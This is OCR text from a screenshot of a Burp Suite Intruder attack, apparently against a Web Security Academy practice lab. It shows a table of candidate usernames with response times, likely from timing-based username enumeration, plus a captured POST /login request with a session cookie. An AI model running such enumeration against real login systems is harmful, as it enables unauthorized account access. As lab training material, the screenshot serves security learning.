 Attack Save Columns 16. Intruder attack of https://0a59006304945fa9800b7b5900810078.web-security-acade...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Respo... Response... Error Timeout Length
87 87 as 200 1085 1085 3302
32 32 administrator 200 1056 1104 3302
89 89 asia 200 1054 1054 3302
71 71 app 200 988 988 3302
75 75 application 200 960 960 3302
49 49 ak 200 907 907 3302
30 30 administracion 200 882 1083 3302
8 8 mysql 200 833 1162 3302
13 13 pi 200 815 815 3302
14 14 puppet 200 811 811 3302
47 47 aix 200 805 821 3302
45 45 agent 200 805 805 3302
15 15 ansible 200 789 789 3302
12 12 ftp 200 717 877 3302
10 10 administrator 200 717 717 3302
9 9 user 200 670 833 3302
72 72 app01 200 666 666 3302
51 51 al 200 650 2387 3302
50 50 akamai 200 650 650 3302
73 73 app1 200 638 638 3302
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a59006304945fa9800b7b5900810078.web-security-academy.net
3 Cookie: session=JigadrNHeASFlyFMm3Xh7cEhWkEdIfhG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Search... 0 matches
Finished